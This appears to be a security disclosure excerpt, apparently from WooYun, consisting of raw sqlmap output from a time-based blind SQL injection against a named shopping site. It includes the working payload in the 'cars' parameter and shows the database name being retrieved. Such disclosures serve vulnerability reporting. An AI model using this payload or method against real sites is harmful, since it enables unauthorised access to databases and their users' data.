 Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: brand=2&cars=1 AND SLEEP(5)&pattern=217&province=25&city=120000&dea
ler=369&name=admin&sex=%E7%94%B7&phone=12345678910
---
[22:23:09] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.3.9
back-end DBMS: MySQL 5.1
[22:23:09] [INFO] fetching database names
[22:23:09] [WARNING] reflective value(s) found and filtering out
[22:23:09] [WARNING] the SQL query provided does not return any output
[22:23:09] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[22:23:09] [INFO] fetching number of databases
[22:23:09] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:23:09] [INFO] retrieved:
[22:23:10] [WARNING] (case) time-based comparison requires larger statistical mo
del, please wait.............................. (done)
[22:23:14] [WARNING] it is very important to not stress the network adapter duri
ng usage of time-based payloads to prevent potential disruptions
[22:23:14] [ERROR] unable to retrieve the number of databases
[22:23:14] [INFO] falling back to current database
[22:23:14] [INFO] fetching current database
[22:23:14] [INFO] retrieved: yiqi_shop
available databases [1]:
[*] yiqi_shop
[22:23:14] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\mall.yiqi.cn'
www.wooyun.org